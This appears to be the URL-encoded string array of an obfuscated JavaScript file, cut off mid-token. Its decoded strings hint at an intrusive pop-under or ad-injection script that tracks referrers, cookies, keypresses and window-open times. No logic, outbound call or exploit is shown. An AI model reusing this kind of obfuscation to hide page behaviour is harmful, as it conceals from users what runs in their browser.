%22%41%30%7A%74%42%78%47%22%2C%22%7A%32%4C%34%73%75%4F%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%43%32%35%57%42%33%61%22%2C%22%44%78%72%50%42%61%22%2C%22%41%4D%72%34%72%31%6D%22%2C%22%44%77%35%4B%7A%77%7A%50%42%4D%76%4B%22%2C%22%43%68%62%4E%75%66%71%22%2C%22%43%67%39%57%44%77%35%4B%7A%78%69%22%2C%22%43%4D%76%4D%7A%78%6A%59%7A%78%69%22%2C%22%6D%49%34%57%6C%4A%71%22%2C%22%41%68%6E%68%75%4B%57%22%2C%22%43%67%66%59%7A%77%35%30%43%31%6A%4C%7A%4D%76%59%43%4D%76%59%43%57%22%2C%22%41%77%7A%59%79%77%31%4C%75%67%66%4E%7A%71%22%2C%22%42%32%35%52%7A%78%4C%57%43%4D%76%5A%43%57%22%2C%22%43%67%76%59%41%77%39%4B%22%2C%22%42%4D%39%30%69%67%4C%55%43%33%72%48%42%4E%71%47%79%77%7A%30%7A%78%69%47%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%79%32%39%32%7A%78%6A%74%79%33%6A%56%42%67%58%49%79%78%69%22%2C%22%76%32%31%6C%71%31%65%22%2C%22%77%4C%66%62%76%67%69%22%2C%22%79%32%66%53%42%66%6A%4C%43%78%76%4C%43%33%71%22%2C%22%41%77%35%5A%44%67%66%55%44%61%22%2C%22%77%68%66%50%79%76%65%22%2C%22%43%32%76%5A%43%32%4C%56%42%47%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%43%68%6A%50%42%33%69%22%2C%22%73%75%31%33%43%33%47%22%2C%22%44%67%76%34%44%65%6E%56%42%4E%72%4C%42%4E%71%22%2C%22%78%33%6E%30%42%33%6A%48%7A%32%76%66%44%4D%76%55%44%61%22%2C%22%7A%67%39%54%79%77%4C%55%22%2C%22%77%75%31%6C%44%68%4B%22%2C%22%77%75%4C%41%73%31%65%22%2C%22%75%4C%4C%34%72%33%71%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%75%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%7A%30%35%68%73%66%69%22%2C%22%74%4C%71%47%6D%59%34%58%6D%71%22%2C%22%77%65%4C%75%71%31%75%22%2C%22%72%67%66%30%7A%71%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%75%77%66%6B%71%30%34%22%2C%22%42%67%39%48%7A%67%76%4B%76%67%4C%54%7A%71%22%2C%22%42%77%76%4B%41%77%65%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%43%68%6A%50%42%33%6A%67%6C%47%22%2C%22%74%32%4C%51%75%31%4B%22%2C%22%71%77%66%54%75%76%69%22%2C%22%41%77%35%4A%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%5A%44%67%66%55%79%32%76%56%7A%49%62%6F%42%32%72%4C%69%71%22%2C%22%76%4D%44%59%41%76%65%22%2C%22%63%4C%6E%30%79%77%6E%52%6F%49%61%22%2C%22%43%75%7A%4C%45%75%57%22%2C%22%44%75%76%6B%42%4C%4F%22%2C%22%79%4D%4C%55%7A%65%4C%55%79%31%6E%4A%41%67%76%54%7A%75%6E%53%41%77%6E%52%43%57%22%2C%22%79%78%62%57%42%67%4C%4A%79%78%72%50%42%32%34%56%41%4D%66%32%79%73%31%4B%7A%78%62%53%42%33%4C%54%7A%77%35%30%6C%78%72%56%42%32%58%52%41%78%71%22%2C%22%76%4B%72%49%73%76%65%22%2C%22%6C%5A%71%58%6E%57%22%2C%22%42%32%35%30%42%33%76%4A%41%67%7A%56%43%4D%6E%4C%79%32%48%48%42%4D%44%4C%22%2C%22%41%77%44%4C%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%22%2C%22%71%31%72%57%76%67%30%22%2C%22%44%67%39%74%44%68%6A%50%42%4D%43%22%2C%22%42%4E%7A%71%71%4D%34%22%2C%22%7A%68%76%41%72%4D%79%22%2C%22%6D%63%30%35%6F%64%43%32%6E%74%71%5A%6D%4A%65%54%7A%67%65%54%44%68%62%4E%6C%78%7A%50%7A%61%22%2C%22%43%67%4C%34%7A%77%58%5A%22%2C%22%79%77%7A%30%7A%78%6A%70%43%67%76%55%22%2C%22%71%4B%4C%77%44%75%38%22%2C%22%41%78%6E%72%44%68%4C%73%7A%77%66%4A%41%67%76%4B%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%35%48%42%77%75%36%69%61%22%2C%22%72%4D%44%36%75%65%47%22%2C%22%77%66%72%63%44%33%79%22%2C%22%42%4C%7A%53%76%30%38%22%2C%22%76%4D%76%48%42%75%71%22%2C%22%7A%4D%4C%55%7A%65%31%31%42%68%72%50%43%67%58%4C%76%67%66%49%43%57%22%2C%22%7A%32%76%30%71%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%74%78%72%64%73%67%65%22%2C%22%77%75%54%53%72%32%34%22%2C%22%74%77%76%5A%43%32%66%4E%7A%74%4F%47%22%2C%22%42%32%35%4D%42%32%6E%31%43%57%22%2C%22%76%32%58%31%73%30%71%22%2C%22%43%76%6E%4A%72%77%38%22%2C%22%74%68%44%69%72%4B%75%22%2C%22%42%77%4C%54%7A%76%72%35%43%67%76%5A%22%2C%22%79%32%39%56%41%32%4C%4C%22%2C%22%79%4B%35%4D%7A%4E%71%22%2C%22%7A%32%76%30%73%78%72%4C%42%71%22%2C%22%42%32%58%4B%43%32%66%4D%79%78%6A%50%22%2C%22%7A%78%7A%4C%42%4E%72%75%79%78%6A%4E%7A%78%71%22%2C%22%79%32%66%53%79%30%6E%56%44%77%35%30%7A%78%69%22%2C%22%6F%63%34%58%22%2C%22%75%4E%48%76%41%4E%75%22%2C%22%43%32%6E%59%7A%77%76%55%76%67%39%57%22%2C%22%75%76%62%6D%77%76%4B%22%2C%22%42%4B%6A%55%45%4B%34%22%2C%22%71%76%50%4A%79%4B%38%22%2C%22%41%32%76%35%43%57%22%2C%22%73%30%66%69%73%67%65%22%2C%22%79%78%76%30%42%32%6A%50%42%4D%71%22%2C%22%70%78%72%54%79%47%22%2C%22%77%77%66%55%7A%67%76%34%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%65%6A%35%73%77%71%22%2C%22%43%4D%66%55%7A%67%39%54%75%33%72%59%41%77%35%4E%22%2C%22%77%78%6A%57%76%78%65%22%2C%22%43%67%4C%4A%44%68%76%59%7A%71%22%2C%22%75%32%7A%76%72%32%30%22%2C%22%42%32%35%4A%42%32%35%30%7A%78%48%30%42%77%76%55%44%71%22%2C%22%71%4C%76%79%75%67%75%22%2C%22%6D%49%53%59%22%2C%22%75%76%4C%77%43%66%65%22%2C%22%6E%74%79%34%6E%64%44%76%42%66%76%4E%74%66%6D%22%2C%22%79%32%39%31%42%4E%72%4C%43%4C%62%56%43%33%72%4D%41%78%48%4C%43%57%22%2C%22%74%4E%76%53%42%61%22%2C%22%44%67%50%35%75%77%43%22%2C%22%79%32%39%55%44%67%66%50%42%4D%76%59%22%2C%22%43%32%6E%59%7A%77%76%55%77%61%22%2C%22%79%78%44%33%41%4C%43%22%2C%22%42%32%35%78%74%68%61%22%2C%22%44%77%35%5A%41%67%4C%4D%44%61%22%2C%22%43%32%6E%59%41%78%62%30%77%33%6E%59%79%59%4F%39%69%47%22%2C%22%44%77%50%6D%71%78%43%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%79%78%62%57%42%68%4B%22%2C%22%44%67%7A%55%72%31%75%22%2C%22%74%4D%6A%59%7A%77%71%22%2C%22%6D%4A%61%57%6A%71%22%2C%22%71%75%48%56%44%4C%4B%22%2C%22%41%77%35%30%7A%78%6A%32%79%77%58%5A%22%2C%22%41%78%6E%75%41%68%76%54%79%4D%35%48%41%77%58%6D%41%77%35%52%22%2C%22%7A%77%35%56%77%4D%72%4B%79%71%22%2C%22%71%4E%6A%78%44%30%30%22%2C%22%45%67%7A%6A%73%65%4F%22%2C%22%42%32%72%4B%7A%77%65%22%2C%22%41%77%35%57%44%78%71%22%2C%22%41%33%76%56%44%33%79%22%2C%22%79%32%39%31%42%4E%72%4C%43%47%22%2C%22%41%78%6E%63%42%67%39%4A%41%32%76%4B%71%4E%4C%65%41%78%6E%30%79%77%35%4A%7A%71%22%2C%22%79%32%6A%4E%44%68%61%22%2C%22%43%33%72%56%43%4D%66%4E%7A%71%22%2C%22%7A%76%66%79%73%31%6D%22%2C%22%73%32%39%6C%41%32%65%22%2C%22%41%32%76%35%22%2C%22%41%75%6E%36%74%32%75%22%2C%22%6F%59%62%5A%44%67%39%59%79%77%44%4C%6C%4D%58%4C%42%4D%44%30%41%63%61%54%69%61%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%76%34%43%67%4C%59%79%78%72%50%42%32%34%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4B%72%48%44%67%66%63%45%75%6E%56%42%4E%72%4C%45%68%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%45%4B%50%75%42%32%57%22%2C%22%45%77%74%71%56%4D%69%22%2C%22%72%77%6A%69%41%67%30%22%2C%22%75%30%76%6C%41%4B%34%22%2C%22%7A%32%76%30%71%32%39%54%43%68%76%30%7A%77%72%74%44%68%4C%53%7A%71%22%2C%22%41%78%6E%6E%79%78%48%73%7A%77%66%4A%41%67%76%4B%22%2C%22%45%4C%6A%66%42%78%79%22%2C%22%79%4D%39%4B%45%71%22%2C%22%43%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%45%65%58%48%43%68%75%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%78%31%39%50%79%77%6A%4A%22%2C%22%75%31%72%7A%74%65%75%22%2C%22%41%78%6E%64%41%68%6A%56%42%77%75%22%2C%22%42%32%35%4A%7A%71%22%2C%22%42%68%4C%33%71%4C%43%22%2C%22%43%32%6E%4F%7A%77%31%4C%22%2C%22%72%65%66%36%72%78%61%22%2C%22%71%32%31%52%42%78%79%22%2C%22%43%33%72%59%41%77%35%4E%41%77%7A%35%22%2C%22%77%4C%66%64%76%77%47%22%2C%22%43%4E%50%59%45%65%30%22%2C%22%71%4C%76%33%73%30%43%22%2C%22%7A%30%48%5A%73%78%69%22%2C%22%79%33%72%5A%71%4C%61%22%2C%22%7A%33%62%35%43%4D%4F%22%2C%22%76%31%76%66%72%4C%61%22%2C%22%42%77%66%57%22%2C%22%79%32%39%55%44%67%76%55%44%61%22%2C%22%77%67%4C%50%41%32%57%22%2C%22%42%32%6A%5A%7A%78%6A%32%7A%71%22%2C%22%71%4E%62%64%77%77%4F%22%2C%22%45%4B%7A%6F%74%4E%4B%22%2C%22%71%32%48%59%42%32%31%4C%22%2C%22%71%32%54%58%72%31%69%22%2C%22%44%75%6A%4C%44%78%69%22%2C%22%6D%33%57%59%46%64%72%38%6D%78%57%57%22%2C%22%42%4D%44%64%44%77%43%22%2C%22%79%4D%72%77%79%78%69%22%2C%22%79%32%66%53%42%67%6A%48%79%32%53%22%2C%22%7A%67%4C%5A%44%67%66%55%79%32%76%5A%22%2C%22%43%32%76%55%7A%61%22%2C%22%76%30%7A%4F%43%67%6D%22%2C%22%7A%65%31%78%44%4C%69%22%2C%22%79%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%73%4E%50%52%7A%65%57%22%2C%22%72%77%48%68%72%75%6D%22%2C%22%63%4D%35%48%42%77%75%36%69%61%22%2C%22%43%4D%39%31%42%4D%71%22%2C%22%77%4D%76%34%42%32%30%22%2C%22%72%32%72%67%73%77%65%22%2C%22%43%75%31%56%44%77%69%22%2C%22%77%4B%76%70%74%66%47%22%2C%22%42%32%35%50%42%4E%62%31%44%61%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%42%32%35%4A%42%67%4C%4A%41%57%22%2C%22%76%68%48%7A%73%76%61%22%2C%22%79%77%72%4B%75%67%4C%34%7A%77%57%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%43%4D%76%5A%7A%78%72%64%72%71%22%2C%22%43%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%45%4D%50%5A%41%33%61%22%2C%22%41%32%6E%56%75%4C%4F%22%2C%22%74%65%66%74%77%68%69%22%2C%22%42%67%76%4D%44%61%22%2C%22%6C%5A%71%58%6F%71%22%2C%22%7A%67%4C%5A%43%67%58%48%45%71%22%2C%22%42%32%35%49%42%68%76%59%22%2C%22%41%67%76%64%7A%68%61%22%2C%22%42%4E%76%54%79%4D%76%59%22%2C%22%7A%77%66%56%7A%4B%57%22%2C%22%6F%59%62%30%45%78%62%4C%6F%49%61%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%71%32%58%50%79%32%54%5A%22%2C%22%72%4E%76%55%79%33%72%50%42%32%34%22%2C%22%41%77%7A%59%79%77%31%4C%6C%78%62%48%7A%32%75%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%45%4E%72%41%44%30%38%22%2C%22%74%32%6A%6E%43%4D%53%22%2C%22%42%32%35%30%42%33%76%4A%41%61%22%2C%22%43%32%6E%59%7A%77%76%55%77%71%22%2C%22%79%75%4C%69%44%33%6D%22%2C%22%74%4C%71%47%6E%73%34%57%22%2C%22%43%32%76%53%7A%77%6E%30%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%73%75%54%30%79%30%6D%22%2C%22%76%4D%66%31%43%68%4B%22%2C%22%42%67%66%5A%44%61%22%2C%22%71%4D%35%59%44%77%79%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%71%77%76%36%77%75%38%22%2C%22%42%75%31%6F%42%77%43%22%2C%22%79%78%50%4B%7A%4C%61%22%2C%22%76%77%54%78%75%66%79%22%2C%22%72%4C%6E%31%79%4B%4F%22%2C%22%44%67%4C%54%7A%77%39%31%44%61%22%2C%22%75%77%6A%4F%75%33%75%22%2C%22%75%65%39%69%72%4C%6D%22%2C%22%43%32%76%30%71%78%72%30%43%4D%4C%49%44%78%72%4C%22%2C%22%41%77%35%50%44%67%4C%48%42%67%4C%36%7A%71%22%2C%22%79%32%48%4C%79%32%54%74%7A%78%6E%5A%41%77%39%55%22%2C%22%41%77%31%4E%22%2C%22%73%33%6E%57%45%67%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%6E%67%44%6C%72%65%31%49%72%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%64%38%22%2C%22%41%4D%7A%49%79%31%71%22%2C%22%43%67%39%57%44%78%61%22%2C%22%43%77%66%7A%73%4B%57%22%2C%22%42%31%50%67%42%4B%4B%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%22%2C%22%71%33%72%32%79%31%71%22%2C%22%42%33%62%4C%42%47%22%2C%22%42%65%7A%6D%79%78%69%22%2C%22%76%65%50%74%43%32%6D%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%71%4D%48%35%43%4E%75%22%2C%22%44%67%44%50%76%30%69%22%2C%22%75%4B%76%75%43%4E%6D%22%2C%22%44%67%39%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%61%22%2C%22%7A%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%42%68%62%35%73%31%6D%22%2C%22%6D%49%34%57%6C%4A%6D%22%2C%22%75%32%39%53%79%78%6A%50%43%57%22%2C%22%44%78%48%34%43%4E%4B%22%2C%22%43%4E%44%4B%75%4D%34%22%2C%22%7A%4E%76%53%42%68%6E%4A%43%4D%76%4C%42%47%22%2C%22%43%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%74%33%62%4C%43%4D%65%22%2C%22%79%32%39%4B%7A%71%22%2C%22%7A%32%76%30%75%67%39%57%76%78%6A%53%22%2C%22%76%4D%4C%5A%44%67%65%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%32%72%62%43%67%39%71%22%2C%22%79%32%58%50%7A%77%35%30%76%32%4C%4B%44%67%47%22%2C%22%41%75%72%54%72%65%30%22%2C%22%42%33%66%4D%43%77%38%22%2C%22%78%31%39%5A%44%67%39%59%79%77%44%4C%78%33%72%4C%43%33%72%46%78%57%22%2C%22%75%66%4C%6A%44%68%43%22%2C%22%73%67%6A%78%43%78%6D%22%2C%22%41%77%35%55%7A%78%6A%78%41%77%72%30%41%61%22%2C%22%77%76%76%58%72%67%4F%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%79%30%31%4F%42%30%4B%22%2C%22%42%68%7A%62%7A%76%4B%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%6E%33%57%34%46%64%65%57%46%64%76%38%6E%68%57%35%46%64%6A%38%6E%4E%57%5A%46%64%62%38%6D%71%22%2C%22%43%75%66%77%42%4E%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%7A%48%42%68%76%4C%22%2C%22%42%75%6E%36%44%30%69%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%6D%64%61%57%6D%64%61%57%6D%64%61%22%2C%22%6F%59%62%4D%43%4D%39%54%6F%49%61%22%2C%22%43%33%76%49%43%33%72%59%22%2C%22%77%32%39%49%41%4D%76%4A%44%63%62%62%43%4E%6A%48%45%76%30%22%2C%22%45%4D%48%54%75%77%57%22%2C%22%74%67%31%35%41%65%30%22%2C%22%44%68%6A%31%7A%71%22%2C%22%43%67%66%30%41%67%35%48%42%77%75%22%2C%22%79%77%72%4B%75%32%6E%59%41%78%62%30%22%2C%22%6E%4C%48%59%42%65%58%48%74%61%22%2C%22%75%4E%72%55%77%75%30%22%2C%22%79%30%35%6E%73%31%65%22%2C%22%6D%74%7A%68%7A%67%72%30%76%4D%6D%22%2C%22%43%4D%76%57%42%67%66%4A%7A%71%22%2C%22%43%4E%66%74%42%67%71%22%2C%22%63%4E%7A%48%42%68%76%4C%6F%49%61%22%2C%22%79%77%6E%30%44%77%66%53%41%78%50%4C%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%43%68%6A%50%42%33%6A%63%41%4E%6D%22%2C%22%79%77%35%4A%7A%78%6E%30%42%33%6A%70%43%4D%4C%4E%41%77%35%5A%22%2C%22%71%4C%72%4F%42%65%47%22%2C%22%42%32%35%30%42%33%76%4A%41%67%76%55%7A%61%22%2C%22%75%4B%6E%76%71%4D%43%22%2C%22%45%75%6A%50%41%66%6D%22%2C%22%41%32%6E%56%42%67%6A%4B%79%76%39%4C%42%67%6A%48%43%32%4C%4B%78%32%76%4A%43%4D%39%4D%22%2C%22%73%66%48%76%43%75%38%22%2C%22%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%71%77%4C%59%76%77%43%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%41%78%62%36%79%30%65%22%2C%22%43%68%44%79%72%67%30%22%2C%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%44%67%76%34%44%67%66%59%7A%77%65%22%2C%22%73%31%62%53%77%68%69%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%43%4D%31%62%79%4B%4B%22%2C%22%42%77%4C%55%42%4E%6D%22%2C%22%44%67%4C%54%7A%78%6E%30%79%77%31%57%22%2C%22%41%76%76%4D%7A%66%43%22%2C%22%7A%4E%6A%4C%43%71%22%2C%22%43%4D%76%5A%7A%78%72%74%79%32%48%4C%42%77%76%64%42%67%4C%4A%41%33%6D%22%2C%22%71%32%48%59%42%32%31%50%44%77%30%47%74%31%6D%22%2C%22%43%67%66%59%7A%77%35%30%43%30%48%59%7A%77%7A%5A%22%2C%22%7A%65%54%5A%72%4B%53%22%2C%22%42%4E%72%4B%7A%78%71%22%2C%22%76%66%66%63%77%68%75%22%2C%22%79%33%66%67%7A%4D%53%22%2C%22%78%32%58%50%43%33%71%22%2C%22%73%77%58%79%71%76%43%22%2C%22%42%4D%66%54%7A%71%22%2C%22%75%66%48%78%73%4C%4B%22%2C%22%41%75%39%72%44%4D%34%22%2C%22%76%30%54%52%71%32%34%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%34%22%2C%22%72%75%31%4E%71%77%34%22%2C%22%74%66%6A%5A%79%4B%53%22%2C%22%7A%78%7A%59%7A%78%6D%22%2C%22%79%32%58%56%42%4D%76%6F%42%32%72%4C%22%2C%22%73%4B%31%41%74%4C%4F%22%2C%22%72%4D%39%35%76%67%34%22%2C%22%75%66%76%6F%76%31%4F%22%2C%22%74%78%66%5A%72%65%34%22%2C%22%75%68%7A%35%77%78%75%22%2C%22%45%77%72%6F%42%67%43%22%2C%22%42%77%66%57%43%67%76%59%22%2C%22%7A%31%66%6B%71%4E%4F%22%2C%22%76%31%50%68%79%78%4F%22%2C%22%7A%66%6A%54%71%31%69%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%7A%33%50%57%41%4B%69%22%2C%22%7A%67%39%74%7A%78%6E%5A%41%77%39%55%76%32%39%59%41%57%22%2C%22%77%33%6A%56%42%67%75%39%69%4D%6A%31%44%68%72%56%42%49%6A%44%22%2C%22%45%77%54%57%43%4D%69%22%2C%22%72%30%76%75%22%2C%22%44%77%6E%78%7A%32%69%22%2C%22%41%77%35%4D%42%57%22%2C%22%41%32%6E%48%44%66%6E%30%7A%77%43%22%2C%22%41%75%39%74%22%2C%22%7A%32%66%6D%74%76%71%22%2C%22%79%32%6A%65%71%78%75%22%2C%22%42%77%66%30%79%32%47%22%2C%22%43%4B%44%63%41%4B%30%22%2C%22%7A%78%62%4A%7A%4B%34%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%41%77%48%66%79%4B%34%22%2C%22%44%78%6A%53%75%67%66%59%79%77%31%5A%74%32%6A%51%22%2C%22%73%33%48%35%43%67%65%22%2C%22%75%76%50%36%71%75%47%22%2C%22%45%65%76%33%75%33%61%22%2C%22%44%32%76%49%41%32%4C%30%75%33%72%56%43%4D%66%4E%7A%75%4C%55%7A%4D%38%22%2C%22%6D%74%61%31%6D%64%6D%59%6D%4C%76%30%74%75%39%53%72%61%22%2C%22%74%31%76%31%76%77%43%22%2C%22%74%75%58%58%44%4B%79%22%2C%22%43%67%66%76%7A%65%4B%22%2C%22%43%33%72%35%42%67%75%22%2C%22%42%77%66%57%43%57%22%2C%22%41%76%6E%6A%41%78%6D%22%2C%22%44%4D%39%5A%74%4C%4F%22%2C%22%6D%33%57%33%46%64%65%57%46%64%72%38%6E%78%57%58%46%64%4C%38%6D%4E%57%32%46%64%62%38%6F%61%22%2C%22%44%78%50%65%7A%76%6D%22%2C%22%42%68%66%73%71%32%30%22%2C%22%76%4E%6E%64%75%4E%6D%22%2C%22%41%68%62%56%74%67%47%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%44%4D%39%7A%71%75%34%22%2C%22%79%77%72%4B%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%71%77%6E%30%41%78%7A%4C%76%67%4C%54%7A%71%22%2C%22%7A%4E%76%55%79%33%72%50%42%32%34%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%41%78%6E%74%79%32%48%4C%42%77%76%73%7A%77%66%4A%41%67%76%4B%22%2C%22%75%78%76%56%44%67%66%66%45%67%6E%4C%7A%77%72%4C%7A%65%76%59%43%4D%39%59%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%72%33%4C%53%76%78%65%22%2C%22%7A%77%48%6E%73%76%79%22%2C%22%75%78%62%70%76%4D%71%22%2C%22%77%78%4C%65%75%78%75%22%2C%22%71%30%48%35%72%30%43%22%2C%22%41%75%35%52%41%4C%4B%22%2C%22%43%4D%76%48%7A%68%4C%74%44%67%66%30%7A%71%22%2C%22%72%66%6E%41%73%4E%61%22%2C%22%7A%67%66%4C%42%67%44%56%42%32%43%22%2C%22%71%32%58%49%42%78%75%22%2C%22%44%67%76%34%44%63%39%57%42%67%66%50%42%47%22%2C%22%43%31%72%65%43%68%43%22%2C%22%42%4D%39%55%7A%71%22%2C%22%75%4C%50%79%42%33%4B%22%2C%22%73%4C%48%56%79%77%6D%22%2C%22%78%31%39%4A%42%4E%6E%4A%22%2C%22%41%4B%4C%68%72%32%4F%22%2C%22%41%77%35%50%44%64%6E%59%7A%68%61%22%2C%22%79%4E%44%6E%42%31%61%22%2C%22%44%4E%7A%71%75%33%75%22%2C%22%7A%78%48%4C%79%57%22%2C%22%41%67%76%48%7A%61%22%2C%22%7A%67%76%49%44%77%43%22%2C%22%78%31%39%4A%42%4E%6D%59%6E%68%6D%22%2C%22%42%67%39%4A%79%77%58%74%44%67%39%59%79%77%44%4C%22%2C%22%43%67%76%59%7A%4D%39%59%42%77%66%55%79%32%75%22%2C%22%7A%32%76%30%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%22%2C%22%79%77%72%4B%7A%77%72%6F%42%32%72%4C%43%57%22%2C%22%44%68%4C%57%7A%71%22%2C%22%45%65%31%79%43%75%34%22%2C%22%72%68%4C%70%7A%4D%65%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%43%4E%76%55%71%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%42%67%31%55%74%4C%75%22%2C%22%42%4D%44%54%7A%68%6D%22%2C%22%7A%67%39%33%42%4D%58%56%79%77%71%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%6D%73%34%58%6C%4A%65%30%22%2C%22%73%75%7A%72%72%30%79%22%2C%22%78%31%39%4A%42%4E%72%50%43%61%22%2C%22%42%77%76%59%7A%32%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%72%56%44%67%66%53%76%4D%66%53%44%77%75%22%2C%22%75%30%7A%58%71%76%43%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%75%67%39%57%43%78%65%22%2C%22%72%4B%50%63%72%30%30%22%2C%22%71%75%48%69%41%31%65%22%2C%22%44%32%48%32%41%33%47%22%2C%22%44%68%6A%31%7A%74%4F%47%22%2C%22%44%4D%35%71%75%66%61%22%2C%22%6D%78%57%30%46%64%62%38%6D%33%57%59%22%2C%22%76%4E%66%76%41%30%69%22%2C%22%71%78%44%76%75%77%53%22%2C%22%42%32%35%4A%41%67%66%55%7A%32%75%22%2C%22%77%67%54%5A%72%4B%47%22%2C%22%78%31%39%4F%44%67%66%63%72%65%4B%22%2C%22%6D%4E%57%30%46%64%76%38%6D%33%57%58%46%64%61%22%2C%22%7A%4D%58%48%7A%57%22%2C%22%77%78%72%6E%79%30%53%22%2C%22%74%4C%71%47%6E%73%34%59%22%2C%22%79%32%39%55%44%67%76%34%44%61%22%2C%22%71%76%6A%6E%22%2C%22%42%4C%6E%75%74%4D%43%22%2C%22%45%4D%31%72%43%68%75%22%2C%22%77%4C%6A%74%76%4D%75%22%2C%22%41%76%44%4D%74%33%47%22%2C%22%72%4D%7A%6F%72%30%43%22%2C%22%76%66%7A%30%79%75%34%22%2C%22%6F%59%62%4C%6C%4E%6E%30%42%33%6A%48%7A%32%75%47%6C%73%61%22%2C%22%43%33%72%31%42%4D%53%22%2C%22%71%4D%39%56%42%67%76%48%42%47%22%2C%22%41%67%66%5A%41%61%22%2C%22%73%4B%39%34%75%4E%47%22%2C%22%79%32%48%59%42%32%31%4C%76%67%66%49%22%2C%22%43%4D%66%55%7A%67%39%54%22%2C%22%7A%30%6A%77%72%65%75%22%2C%22%72%31%44%54%76%67%4B%22%2C%22%6D%33%57%59%46%64%62%38%6D%78%57%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%41%77%35%5A%44%67%66%55%79%32%75%22%2C%22%72%33%62%66%77%4B%4F%22%2C%22%76%66%7A%51%44%33%61%22%2C%22%79%32%39%56%41%32%4C%4C%44%67%76%5A%44%64%30%58%22%2C%22%74%4C%6E%46%72%76%6A%73%74%31%6A%46%72%65%39%6E%78%31%66%76%74%31%72%62%78%31%6A%66%71%75%6E%69%72%75%71%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%43%4D%76%4E%7A%32%4C%59%76%67%76%53%79%4D%66%5A%41%75%72%31%43%68%61%22%2C%22%42%32%35%4B%79%4D%58%4A%42%67%4C%4A%41%57%22%2C%22%44%75%6E%76%73%4D%69%22%2C%22%45%77%76%54%